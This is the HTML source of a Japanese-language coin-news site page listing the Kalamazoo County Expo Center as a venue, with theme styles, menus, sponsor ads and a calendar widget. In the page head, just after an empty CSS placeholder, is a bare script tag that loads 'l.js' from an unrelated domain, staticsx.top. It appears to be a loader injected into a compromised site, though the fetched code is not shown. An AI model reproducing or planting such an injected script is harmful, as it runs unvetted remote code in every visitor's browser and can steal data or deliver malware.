.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="location-template-default single single-location postid-185832 kalamazoo-county-expo-center global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-japanese-container"><ul id="menu-main-menu-japanese" class="td-mobile-main-menu"><li id="menu-item-152658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-152658"><a href="https://gekkancoins.jp/">ホーム</a></li>
<li id="menu-item-152669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152669"><a href="https://gekkancoins.jp/news/">ニュース</a></li>
<li id="menu-item-156387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156387"><a href="https://gekkancoins.jp/auctions/">オークション</a></li>
<li id="menu-item-155752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155752"><a href="https://gekkancoins.jp/basics/">基本情報</a></li>
<li id="menu-item-156174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156174"><a href="https://gekkancoins.jp/newsletter/">ニュースレター</a></li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/locations/kalamazoo-county-expo-center/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="ドイツ語"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/locations/kalamazoo-county-expo-center/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="英語"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gekkancoins.jp/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                日曜日, 18.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://gekkancoins.jp/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696ccc8d6c64e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696ccc8d6c64e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ccc8d6c64e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sixbid/">
			<a href="https://www.sixbid.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></a>
		</div>
	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sponsor-3-mdc/">
<a href="https://mdc.mc/ja/" target="_blank" rel="noopener"><img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://gekkancoins.jp/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://gekkancoins.jp/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-main-menu-japanese-container"><ul id="menu-main-menu-japanese-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-152658"><a href="https://gekkancoins.jp/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152669"><a href="https://gekkancoins.jp/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156387"><a href="https://gekkancoins.jp/auctions/">オークション</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155752"><a href="https://gekkancoins.jp/basics/">基本情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156174"><a href="https://gekkancoins.jp/newsletter/">ニュースレター</a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/locations/kalamazoo-county-expo-center/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="ドイツ語"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/locations/kalamazoo-county-expo-center/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="英語"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gekkancoins.jp/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-185832" class="post-185832 location type-location status-publish hentry post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Kalamazoo County Expo Center</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">から</div> <a href="https://gekkancoins.jp/author/bcapotorto/">Bruno</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-01-25T08:04:52+00:00" >25. 1月 2023</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696ccc8d7b209_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696ccc8d7b209_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696ccc8d7b209_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-499543736" data-view="location">
	<div class="em-item em-item-single em-location em-location-single em-location-555" id="em-location-499543736" data-view-id="499543736">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<p>
	<strong>Adresse</strong><br/>
	2900 Lake Street <br/>
	Kalamazoo<br/>
	<br/>
	<br/>
	<br/>
	United States
</p>
<br style="clear:both" />


<h3>Kommende Veranstaltungen</h3>
<p><li>Keine Veranstaltungen an diesem Ort</li></p>	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_696ccc8d7b414_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_696ccc8d7b414_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696ccc8d7b414_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://gekkancoins.jp/author/bcapotorto/">Bruno</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bruno"></span><meta itemprop="datePublished" content="2023-01-25T08:04:52+00:00"><meta itemprop="dateModified" content="2023-01-25T08:04:52+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gekkancoins.jp/locations/kalamazoo-county-expo-center/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Kalamazoo County Expo Center"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gekkancoins.jp/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/heritage-supporter/">
<a href="https://coins.ha.com/c/search-results.zx?N=3184+793+794+791+1577+792+2088+4294936703&amp;type=dmc-coinarchives-3109-072423" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/CoinsWeekly-3113-200x44-1.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/atlas-supporter/">
<a href="https://atlasnumismatics.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/coinsweeklylogo2_merged.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/gadoury-auction/">
<a href="https://www.gadoury.com/en/" target="_blank" rel="noopener"><img src="https://gekkancoins.jp/wp-content/uploads/2023/04/Buys.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sixbid/">
<a href="https://www.sixbid.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-1058584568" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed this-month" data-scope="2025-12-29,2026-02-01" data-preview-tooltips-trigger="" id="em-calendar-1058584568" data-view-id="1058584568" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2026-01" data-month-value="1月 2026">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/locations/kalamazoo-county-expo-center/?id=1058584568&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=12&#038;yr=2025" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="" class="em-calnav-today button button-secondary size-large size-medium is-today">
			今日		</a>
		<a class="em-calnav em-calnav-next" href="/locations/kalamazoo-county-expo-center/?id=1058584568&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=2&#038;yr=2026" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
